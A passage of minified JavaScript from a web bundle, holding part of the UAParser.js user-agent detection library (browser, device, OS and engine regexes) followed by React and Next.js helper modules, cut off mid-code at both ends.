[mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[f,m],[/opios[\/ ]+([\w\.]+)/i],[m,[f,M+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[m,[f,M+" GX"]],[/\bopr\/([\w\.]+)/i],[m,[f,M]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[m,[f,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[m,[f,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon)\/([-\w\.]+)/i,/(heytap|ovi|115)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[f,m],[/quark(?:pc)?\/([-\w\.]+)/i],[m,[f,"Quark"]],[/\bddg\/([\w\.]+)/i],[m,[f,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[m,[f,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[m,[f,"WeChat"]],[/konqueror\/([\w\.]+)/i],[m,[f,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[m,[f,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[m,[f,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[m,[f,"Smart Lenovo "+S]],[/(avast|avg)\/([\w\.]+)/i],[[f,/(.+)/,"$1 Secure "+S],m],[/\bfocus\/([\w\.]+)/i],[m,[f,O+" Focus"]],[/\bopt\/([\w\.]+)/i],[m,[f,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[m,[f,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[m,[f,"Dolphin"]],[/coast\/([\w\.]+)/i],[m,[f,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[m,[f,"MIUI"+V]],[/fxios\/([\w\.-]+)/i],[m,[f,O]],[/\bqihoobrowser\/?([\w\.]*)/i],[m,[f,"360"]],[/\b(qq)\/([\w\.]+)/i],[[f,/(.+)/,"$1Browser"],m],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[f,/(.+)/,"$1"+V],m],[/samsungbrowser\/([\w\.]+)/i],[m,[f,P+" Internet"]],[/metasr[\/ ]?([\d\.]+)/i],[m,[f,"Sogou Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[f,"Sogou Mobile"],m],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[f,m],[/(lbbrowser|rekonq)/i,/\[(linkedin)app\]/i],[f],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[m,f],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[f,D],m],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[f,m],[/\bgsa\/([\w\.]+) .*safari\//i],[m,[f,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[m,[f,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[m,[f,E+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[f,E+" WebView"],m],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[m,[f,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[f,m],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[m,[f,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[m,f],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[f,[m,K,{"1.0":"/8","1.2":"/1","1.3":"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[f,m],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[f,"Netscape"],m],[/(wolvic|librewolf)\/([\w\.]+)/i],[f,m],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[m,[f,O+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i],[f,[m,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[f,[m,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[g,"amd64"]],[/(ia32(?=;))/i],[[g,Y]],[/((?:i[346]|x)86)[;\)]/i],[[g,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[g,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[g,"armhf"]],[/windows (ce|mobile); ppc;/i],[[g,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[g,/ower/,"",Y]],[/(sun4\w)[;\)]/i],[[g,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[g,Y]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[d,[p,P],[h,v]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr])[-\w]+)/i,/sec-(sgh\w+)/i],[d,[p,P],[h,b]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[d,[p,A],[h,b]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[d,[p,A],[h,v]],[/(macintosh);/i],[d,[p,A]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[d,[p,L],[h,b]],[/(?:honor)([-\w ]+)[;\)]/i],[d,[p,"Honor"],[h,b]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[d,[p,z],[h,v]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[d,[p,z],[h,b]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i],[[d,/_/g," "],[p,F],[h,b]],[/oid[^\)]+; (2\d{4}(283|rpbf)[cgl])( bui|\))/i,/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[d,/_/g," "],[p,F],[h,v]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[d,[p,"OPPO"],[h,b]],[/\b(opd2\d{3}a?) bui/i],[d,[p,"OPPO"],[h,v]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[d,[p,"Vivo"],[h,b]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[d,[p,"Realme"],[h,b]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[d,[p,R],[h,b]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[d,[p,R],[h,v]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[d,[p,"LG"],[h,v]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[d,[p,"LG"],[h,b]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[d,[p,"Lenovo"],[h,v]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[d,/_/g," "],[p,"Nokia"],[h,b]],[/(pixel c)\b/i],[d,[p,T],[h,v]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[d,[p,T],[h,b]],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[d,[p,H],[h,b]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[d,"Xperia Tablet"],[p,H],[h,v]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[d,[p,"OnePlus"],[h,b]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[d,[p,C],[h,v]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[d,/(.+)/g,"Fire Phone $1"],[p,C],[h,b]],[/(playbook);[-\w\),; ]+(rim)/i],[d,p,[h,v]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[d,[p,j],[h,b]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[d,[p,k],[h,v]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[d,[p,k],[h,b]],[/(nexus 9)/i],[d,[p,"HTC"],[h,v]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[p,[d,/_/g," "],[h,b]],[/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])\w*(\)| bui)/i],[d,[p,"TCL"],[h,v]],[/(itel) ((\w+))/i],[[p,Y],d,[h,K,{tablet:["p10001l","w7001"],"*":"mobile"}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[d,[p,"Acer"],[h,v]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[d,[p,"Meizu"],[h,b]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[d,[p,"Ulefone"],[h,b]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[d,[p,"Energizer"],[h,b]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[d,[p,"Cat"],[h,b]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[d,[p,"Smartfren"],[h,b]],[/droid.+; (a(?:015|06[35]|142p?))/i],[d,[p,"Nothing"],[h,b]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron|infinix|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (imo) ((?!tab)[\w ]+?)(?: bui|\))/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[p,d,[h,b]],[/(imo) (tab \w+)/i,/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[p,d,[h,v]],[/(surface duo)/i],[d,[p,I],[h,v]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[d,[p,"Fairphone"],[h,b]],[/(u304aa)/i],[d,[p,"AT&T"],[h,b]],[/\bsie-(\w*)/i],[d,[p,"Siemens"],[h,b]],[/\b(rct\w+) b/i],[d,[p,"RCA"],[h,v]],[/\b(venue[\d ]{2,7}) b/i],[d,[p,"Dell"],[h,v]],[/\b(q(?:mv|ta)\w+) b/i],[d,[p,"Verizon"],[h,v]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[d,[p,"Barnes & Noble"],[h,v]],[/\b(tm\d{3}\w+) b/i],[d,[p,"NuVision"],[h,v]],[/\b(k88) b/i],[d,[p,"ZTE"],[h,v]],[/\b(nx\d{3}j) b/i],[d,[p,"ZTE"],[h,b]],[/\b(gen\d{3}) b.+49h/i],[d,[p,"Swiss"],[h,b]],[/\b(zur\d{3}) b/i],[d,[p,"Swiss"],[h,v]],[/\b((zeki)?tb.*\b) b/i],[d,[p,"Zeki"],[h,v]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[p,"Dragon Touch"],d,[h,v]],[/\b(ns-?\w{0,9}) b/i],[d,[p,"Insignia"],[h,v]],[/\b((nxa|next)-?\w{0,9}) b/i],[d,[p,"NextBook"],[h,v]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[p,"Voice"],d,[h,b]],[/\b(lvtel\-)?(v1[12]) b/i],[[p,"LvTel"],d,[h,b]],[/\b(ph-1) /i],[d,[p,"Essential"],[h,b]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[d,[p,"Envizen"],[h,v]],[/\b(trio[-\w\. ]+) b/i],[d,[p,"MachSpeed"],[h,v]],[/\btu_(1491) b/i],[d,[p,"Rotor"],[h,v]],[/(shield[\w ]+) b/i],[d,[p,"Nvidia"],[h,v]],[/(sprint) (\w+)/i],[p,d,[h,b]],[/(kin\.[onetw]{3})/i],[[d,/\./g," "],[p,I],[h,b]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[d,[p,B],[h,v]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[d,[p,B],[h,b]],[/smart-tv.+(samsung)/i],[p,[h,w]],[/hbbtv.+maple;(\d+)/i],[[d,/^/,"SmartTV"],[p,P],[h,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[p,"LG"],[h,w]],[/(apple) ?tv/i],[p,[d,A+" TV"],[h,w]],[/crkey/i],[[d,E+"cast"],[p,T],[h,w]],[/droid.+aft(\w+)( bui|\))/i],[d,[p,C],[h,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[d,[p,L],[h,w]],[/(bravia[\w ]+)( bui|\))/i],[d,[p,H],[h,w]],[/(mitv-\w{5}) bui/i],[d,[p,F],[h,w]],[/Hbbtv.*(technisat) (.*);/i],[p,d,[h,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[p,G],[d,G],[h,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[h,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[p,d,[h,y]],[/droid.+; (shield) bui/i],[d,[p,"Nvidia"],[h,y]],[/(playstation [345portablevi]+)/i],[d,[p,H],[h,y]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[d,[p,I],[h,y]],[/\b(sm-[lr]\d\d[05][fnuw]?s?)\b/i],[d,[p,P],[h,x]],[/((pebble))app/i],[p,d,[h,x]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[d,[p,A],[h,x]],[/droid.+; (glass) \d/i],[d,[p,T],[h,x]],[/droid.+; (wt63?0{2,3})\)/i],[d,[p,B],[h,x]],[/droid.+; (glass) \d/i],[d,[p,T],[h,x]],[/(pico) (4|neo3(?: link|pro)?)/i],[p,d,[h,x]],[/; (quest( \d| pro)?)/i],[d,[p,D],[h,x]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[p,[h,_]],[/(aeobc)\b/i],[d,[p,C],[h,_]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i],[d,[h,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[d,[h,v]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[h,v]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[h,b]],[/(android[-\w\. ]{0,9});.+buil/i],[d,[p,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[m,[f,"EdgeHTML"]],[/(arkweb)\/([\w\.]+)/i],[f,m],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[m,[f,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[f,m],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[m,f]],os:[[/microsoft (windows) (vista|xp)/i],[f,m],[/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i],[f,[m,K,Z]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[m,K,Z],[f,"Windows"]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[m,/_/g,"."],[f,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[f,U],[m,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[m,f],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish|openharmony)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[f,m],[/\(bb(10);/i],[m,[f,j]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[m,[f,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[m,[f,O+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[m,[f,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[m,[f,"watchOS"]],[/crkey\/([\d\.]+)/i],[m,[f,E+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[f,N],m],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[f,m],[/(sunos) ?([\w\.\d]*)/i],[[f,"Solaris"],m],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[f,m]]},Q=function(e,t){if(typeof e===l&&(t=e,e=i),!(this instanceof Q))return new Q(e,t).getResult();var r=typeof o!==s&&o.navigator?o.navigator:i,n=e||(r&&r.userAgent?r.userAgent:""),y=r&&r.userAgentData?r.userAgentData:i,w=t?$(J,t):J,x=r&&r.userAgent==n;return this.getBrowser=function(){var e,t={};return t[f]=i,t[m]=i,X.call(t,n,w.browser),t[u]=typeof(e=t[m])===c?e.replace(/[^\d\.]/g,"").split(".")[0]:i,x&&r&&r.brave&&typeof r.brave.isBrave==a&&(t[f]="Brave"),t},this.getCPU=function(){var e={};return e[g]=i,X.call(e,n,w.cpu),e},this.getDevice=function(){var e={};return e[p]=i,e[d]=i,e[h]=i,X.call(e,n,w.device),x&&!e[h]&&y&&y.mobile&&(e[h]=b),x&&"Macintosh"==e[d]&&r&&typeof r.standalone!==s&&r.maxTouchPoints&&r.maxTouchPoints>2&&(e[d]="iPad",e[h]=v),e},this.getEngine=function(){var e={};return e[f]=i,e[m]=i,X.call(e,n,w.engine),e},this.getOS=function(){var e={};return e[f]=i,e[m]=i,X.call(e,n,w.os),x&&!e[f]&&y&&y.platform&&"Unknown"!=y.platform&&(e[f]=y.platform.replace(/chrome os/i,N).replace(/macos/i,U)),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return n},this.setUA=function(e){return n=typeof e===c&&e.length>500?G(e,500):e,this},this.setUA(n),this};Q.VERSION="1.0.40",Q.BROWSER=W([f,m,u]),Q.CPU=W([g]),Q.DEVICE=W([d,p,h,y,b,w,v,x,_]),Q.ENGINE=Q.OS=W([f,m]),typeof t!==s?(e.exports&&(t=e.exports=Q),t.UAParser=Q):r.amdO?i===(n=(function(){return Q}).call(t,r,t,e))||(e.exports=n):typeof o!==s&&(o.UAParser=Q);var ee=typeof o!==s&&(o.jQuery||o.Zepto);if(ee&&!ee.ua){var et=new Q;ee.ua=et.getResult(),ee.ua.get=function(){return et.getUA()},ee.ua.set=function(e){et.setUA(e);var t=et.getResult();for(var r in t)ee.ua[r]=t[r]}}}("object"==typeof window?window:this)},41116:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e&&e.__esModule?e:{default:e}}(r(47514)).default,e.exports=t.default},42343:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useIntersection",{enumerable:!0,get:function(){return l}});let n=r(14232),o=r(74754),i="function"==typeof IntersectionObserver,a=new Map,s=[];function l(e){let{rootRef:t,rootMargin:r,disabled:l}=e,c=l||!i,[u,d]=(0,n.useState)(!1),f=(0,n.useRef)(null),h=(0,n.useCallback)(e=>{f.current=e},[]);return(0,n.useEffect)(()=>{if(i){if(c||u)return;let e=f.current;if(e&&e.tagName)return function(e,t,r){let{id:n,observer:o,elements:i}=function(e){let t,r={root:e.root||null,margin:e.rootMargin||""},n=s.find(e=>e.root===r.root&&e.margin===r.margin);if(n&&(t=a.get(n)))return t;let o=new Map;return t={id:r,observer:new IntersectionObserver(e=>{e.forEach(e=>{let t=o.get(e.target),r=e.isIntersecting||e.intersectionRatio>0;t&&r&&t(r)})},e),elements:o},s.push(r),a.set(r,t),t}(r);return i.set(e,t),o.observe(e),function(){if(i.delete(e),o.unobserve(e),0===i.size){o.disconnect(),a.delete(n);let e=s.findIndex(e=>e.root===n.root&&e.margin===n.margin);e>-1&&s.splice(e,1)}}}(e,e=>e&&d(e),{root:null==t?void 0:t.current,rootMargin:r})}else if(!u){let e=(0,o.requestIdleCallback)(()=>d(!0));return()=>(0,o.cancelIdleCallback)(e)}},[c,r,t,u,f.current]),[h,u,(0,n.useCallback)(()=>{d(!1)},[])]}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},43581:(e,t)=>{"use strict";var r=60103,n=60106,o=60107,i=60108,a=60114,s=60109,l=60110,c=60112,u=60113,d=60120,f=60115,h=60116,p=60121,m=60122,g=60117,y=60129,b=60131;if("function"==typeof Symbol&&Symbol.for){var v=Symbol.for;r=v("react.element"),n=v("react.portal"),o=v("react.fragment"),i=v("react.strict_mode"),a=v("react.profiler"),s=v("react.provider"),l=v("react.context"),c=v("react.forward_ref"),u=v("react.suspense"),d=v("react.suspense_list"),f=v("react.memo"),h=v("react.lazy"),v("react.block"),v("react.server.block"),v("react.fundamental"),v("react.debug_trace_mode"),v("react.legacy_hidden")}},43620:(e,t,r)=>{"use strict";r.d(t,{k5:()=>u});var n=r(14232),o={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},i=n.createContext&&n.createContext(o),a=["attr","size","title"];function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function l(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?l(Object(r),!0).forEach(function(t){var n,o,i;n=e,o=t,i=r[t],(o=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=typeof n)return n;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(o))in n?Object.defineProperty(n,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[o]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function u(e){return t=>n.createElement(d,s({attr:c({},e.attr)},t),function e(t){return t&&t.map((t,r)=>n.createElement(t.tag,c({key:r},t.attr),e(t.child)))}(e.child))}function d(e){var t=t=>{var r,{attr:o,size:i,title:l}=e,u=function(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r={};for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){if(t.indexOf(n)>=0)continue;r[n]=e[n]}return r}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],!(t.indexOf(r)>=0)&&Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}(e,a),d=i||t.size||"1em";return t.className&&(r=t.className),e.className&&(r=(r?r+" 